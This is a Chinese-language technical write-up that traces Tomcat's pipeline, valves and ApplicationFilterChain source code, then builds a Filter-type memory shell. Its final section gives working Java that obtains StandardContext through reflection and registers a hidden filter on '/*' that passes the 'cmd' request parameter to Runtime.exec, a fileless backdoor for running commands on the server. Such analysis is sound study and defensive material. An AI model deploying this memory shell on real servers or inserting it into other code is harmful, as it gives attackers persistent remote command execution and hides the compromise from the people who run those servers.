再次引用这张图片,当前就是 connector --> service 阶段,
前文提到 Service 负责将 connector 和 engine 连接起来,将收到 的 connector 监听到的请求传递给与之关联的顶层容器 engine (Service 不提供转发数据的功能,属于是提供联系方式的作用)
然后每个容器 engine host context wrap 都关联了一个单独的 Pipeline 实例,Pipeline 维护了一个 Valve 列表,并负责按顺序调用它们。 valve 是 tomcat 处理请求的最小单元,每个 pipeline 有一组 valve ,相继调用,最后一个 valve 会分发这个请求到合适的子容器,比如 host 的 pipeline 的最后一个 valve 会将 req res 传递到对应的 context,可以理解为不同层级 pipeline的 basicValve 的 invoke() 是在选择相应的子容器.因此就有了接下来的一系列 invoke
engine valve 应该就是engine容器 pipeline 中的 basic valve,而 host 容器的 pipeline 的 valve 是 AccessLogValve,ErrorReportValve,最后一个是 HostValve,以此类推,Context 容器的 pipeline 的第一个 valve 是 AuthenticatorBase ...... 到 warp 的 basicValve 的 invoke 方法调用了 filterChain.doFilter() 方法。
filterChain
// Create the filter chain for this request
ApplicationFilterChain filterChain =
        ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);
其中的参数 wrapper ,最后一个 valve 并没有 servlet,需要回头找他隶属的 wrap 对象,该对象内部有 Servlet 对象 ,通过 wrapper.allocate() 拿到 servlet 对象。
StandardWrapper wrapper = (StandardWrapper) getContainer();
跟进 createFilterChain 方法。其中 ApplicationFilterChain
Implementation of javax.servlet.FilterChain used to manage the execution of a set of filters for a particular request. When the set of defined filters has all been executed, the next call to doFilter() will execute the servlet's service() method itself.
public static ApplicationFilterChain createFilterChain(ServletRequest request,
        Wrapper wrapper, Servlet servlet) {

    // If there is no servlet to execute, return null
    if (servlet == null) {
        return null;
    }

    // Create and initialize a filter chain object
    ApplicationFilterChain filterChain = null;
    if (request instanceof Request) {
        Request req = (Request) request;
        // 一般不会进入这个分支,容易报错
        if (Globals.IS_SECURITY_ENABLED) {
            // Security: Do not recycle
            filterChain = new ApplicationFilterChain();
        } else {
            filterChain = (ApplicationFilterChain) req.getFilterChain();
            if (filterChain == null) {
                filterChain = new ApplicationFilterChain();
                req.setFilterChain(filterChain);
            }
        }
    } else {
        // Request dispatcher in use
        filterChain = new ApplicationFilterChain();
    }

    filterChain.setServlet(servlet);
    filterChain.setServletSupportsAsync(wrapper.isAsyncSupported());

    // Acquire the filter mappings for this Context
    StandardContext context = (StandardContext) wrapper.getParent();
    FilterMap filterMaps[] = context.findFilterMaps();

    // If there are no filter mappings, we are done
    // 从这里开始如果 filterMaps 不为空,会去获取需要的 filter mappings 信息,context.findFilterMaps()从 Web 应用中拿到所有的 Filter 映射规则。把 web.xml 里写的 <filter-mapping> 标签,或者 @WebFilter 注解生成的规则,读取成一个数组
    if ((filterMaps == null) || (filterMaps.length == 0)) {
        return filterChain;
    }

    // Acquire the information we will need to match filter mappings
    // 获取调度器类型,urlpath servletname 为下文遍历匹配
    DispatcherType dispatcher =
            (DispatcherType) request.getAttribute(Globals.DISPATCHER_TYPE_ATTR);

    String requestPath = null;
    Object attribute = request.getAttribute(Globals.DISPATCHER_REQUEST_PATH_ATTR);
    if (attribute != null){
        requestPath = attribute.toString();
    }

    String servletName = wrapper.getName();

    // Add the relevant path-mapped filters to this filter chain
    for (FilterMap filterMap : filterMaps) {
        if (!matchDispatcher(filterMap, dispatcher)) {
            continue;
        }
        if (!matchFiltersURL(filterMap, requestPath)) {
            continue;
        }
        ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)
                context.findFilterConfig(filterMap.getFilterName());
        if (filterConfig == null) {
            // FIXME - log configuration problem
            continue;
        }
        // 全部匹配则将当前 filter 加入 filterChain
        filterChain.addFilter(filterConfig);
    }

    // Add filters that match on servlet name second
    for (FilterMap filterMap : filterMaps) {
        if (!matchDispatcher(filterMap, dispatcher)) {
            continue;
        }
        if (!matchFiltersServlet(filterMap, servletName)) {
            continue;
        }
        ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)
                context.findFilterConfig(filterMap.getFilterName());
        if (filterConfig == null) {
            // FIXME - log configuration problem
            continue;
        }
        filterChain.addFilter(filterConfig);
    }
    // 第一个 for 按照 <url-pattern> 匹配,第二个按照 servlet-name 匹配
    // Return the completed filter chain
    return filterChain;
}
接下来只需构造 evil filtermaps、filterconfig ,等加载进去就达到了目的。
filterMaps 中的数据对应 web.xml 中的 filter-mapping 标签
必要属性为 dispatcherMapping、filtername、urlpatterns ,因为 if 分支的判断就是比对这些数据,如图


filterConfig 包含了 StandardContext、filterDef 等, filterDef 对应web.xml中的 filter 标签。
filterDef必要的属性为filter、filterClass、filterName
StandardContext context = (StandardContext) wrapper.getParent();
FilterMap filterMaps[] = context.findFilterMaps();
filterMaps 来自于 StandardContext 的 findFilterMaps 方法,于是进入 StandardContext 类查找看看有没有增改 filtermaps 的方法。找到如下两种方法。
    /**
     * Add a filter mapping to this Context at the end of the current set
     * of filter mappings.
     *
     * @param filterMap The filter mapping to be added
     *
     * @exception IllegalArgumentException if the specified filter name
     *  does not match an existing filter definition, or the filter mapping
     *  is malformed
     */
    @Override
    public void addFilterMap(FilterMap filterMap) {
        validateFilterMap(filterMap);
        // Add this filter mapping to our registered set
        filterMaps.add(filterMap);
        fireContainerEvent("addFilterMap", filterMap);
    }

    /**
     * Add a filter mapping to this Context before the mappings defined in the
     * deployment descriptor but after any other mappings added via this method.
     *
     * @param filterMap The filter mapping to be added
     *
     * @exception IllegalArgumentException if the specified filter name
     *  does not match an existing filter definition, or the filter mapping
     *  is malformed
     */
    @Override
    public void addFilterMapBefore(FilterMap filterMap) {
        validateFilterMap(filterMap);
        // Add this filter mapping to our registered set
        filterMaps.addBefore(filterMap);
        fireContainerEvent("addFilterMap", filterMap);
    }
evil filterconfig 通过 ApplicationFilterChain#addFilter 方法添加到 filters 中的,
   /**
     * Add a filter to the set of filters that will be executed in this chain.
     *
     * @param filterConfig The FilterConfig for the servlet to be executed
     */
    void addFilter(ApplicationFilterConfig filterConfig) {

        // Prevent the same filter being added multiple times
        for(ApplicationFilterConfig filter:filters) {
            if(filter==filterConfig) {
                return;
            }
        }

        if (n == filters.length) {
            ApplicationFilterConfig[] newFilters =
                new ApplicationFilterConfig[n + INCREMENT];
            System.arraycopy(filters, 0, newFilters, 0, n);
            filters = newFilters;
        }
        filters[n++] = filterConfig;

    }
总体思路就是
- 先拿到当前应用的 StandardContext 对象
- 创建 evil filter,
- 使用 FilterDef 对 filter 封装,添加比对所需要的属性,使用ApplicationFilterConfig 封装 filterDef
- 创建 filtermap 对象,通过以上两种 addFilterMap 方法将 filtermap 对象写入 StandardContext 对象的 filterMaps 中

这样完成了 web 应用启动后的 filter 的添加,通过这个 evil filter 执行命令。
//// 1. 获取 standardContext 对象

// 获取 ApplicationContextFacade 类
ServletContext servletContext = request.getSession().getServletContext();

// 获取 ApplicationContextFacade 类中的属性 context 即ApplicationContext 类
Field applicationContextField = servletContext.getClass().getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);

// 获取 ApplicationContext 类中的属性 context 即 StandardContext 类
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);

//// 2. 创建 evil filter

public class Filter_mem implements Filter {

    public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {
        String cmd=request.getParameter("cmd");
        try {
            Runtime.getRuntime().exec(cmd);
        } catch (IOException e) {
            e.printStackTrace();
        }catch (NullPointerException n){
            n.printStackTrace();
        }
    }
}

//// 3. 使用 FilterDef 对 filter 封装,添加比对所需要的属性,
Filter_mem filter = new Filter_mem();
String name = "Filter_mem";
FilterDef filterDef = new FilterDef();
filterDef.setFilter(filter);
filterDef.setFilterName(name);
filterDef.setFilterClass(filter.getClass().getName());
standardContext.addFilterDef(filterDef);

//// 4. 创建 filtermap 对象,通过以上两种 addFilterMap 方法将 filtermap 对象写入 StandardContext 对象的 filterMaps 中
FilterMap filterMap = new FilterMap();
filterMap.addURLPattern("/*");
filterMap.setFilterName(name);
filterMap.setDispatcher(DispatcherType.REQUEST.name());
standardContext.addFilterMapBefore(filterMap);

//// 5. 获取 standardContext 中的属性值 filterConfigs ,一个map 对象, 然后通过反射构造 ApplicationFilterConfig 对象并封装 filterDef,然后将 ApplicationFilterConfig 对象 put 进 map 。
Field filterConfigsField = StandardContext.class.getDeclaredField("filterConfigs");

filterConfigsField.setAccessible(true);

HashMap<String, ApplicationFilterConfig> filterConfigs =
        (HashMap<String, ApplicationFilterConfig>) filterConfigsField.get(standardContext);

Constructor<?> constructor = ApplicationFilterConfig.class.getDeclaredConstructor(
            org.apache.catalina.Context.class,
            FilterDef.class);

constructor.setAccessible(true);
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef);

filterConfigs.put(filterName, filterConfig);